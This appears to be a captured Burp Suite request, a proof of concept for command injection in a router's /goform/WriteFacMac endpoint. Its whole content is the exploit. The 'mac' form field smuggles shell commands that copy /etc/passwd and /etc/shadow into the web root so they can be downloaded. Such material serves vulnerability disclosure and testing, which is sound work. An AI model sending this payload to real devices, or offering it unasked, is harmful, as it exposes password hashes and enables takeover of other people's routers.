 Request
Pretty Raw Hex \n
1 POST /goform/WriteFacMac HTTP/1.1
2 Host: 192.168.10.1
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.10.1/main.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: password=cnqcvb
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 69
13
14 mac=;cat+/etc/passwd>/webroot/passwd;cat+/etc/shadow>/webroot/shadow;
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1
Search...
0 matches